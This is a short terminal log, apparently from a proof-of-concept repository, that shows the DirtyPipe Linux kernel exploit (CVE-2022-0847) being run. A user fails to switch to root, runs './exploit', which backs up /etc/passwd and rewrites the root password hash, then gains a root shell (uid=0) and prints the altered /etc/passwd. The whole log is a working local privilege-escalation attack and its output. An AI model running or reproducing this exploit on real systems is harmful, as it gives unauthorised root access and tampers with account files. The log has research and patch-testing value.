 corp0ra1@kali:~/CVE-2022-0847-DirtyPipe-Exploit$ su root
密码：
su: 鉴定故障
corp0ra1@kali:~/CVE-2022-0847-DirtyPipe-Exploit$ ./exploit
Backing up /etc/passwd to /tmp/passwd.bak ...
Setting root password to "aaron"...
system() function call seems to have failed :(
corp0ra1@kali:~/CVE-2022-0847-DirtyPipe-Exploit$ su root
密码：
# id
uid=0(root) gid=0(root) 组=0(root)
# ls -l /tmp|grep passwd.bak
-rw-r--r-- 1 corp0ra1   corp0ra1    3127 3月  22 17:19 passwd.bak
# cat /etc/passwd|head
root:$1$aaron$pIwpJwMMcozsUxAtRa85w.:0:0:test:/root:/bin/sh
n:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin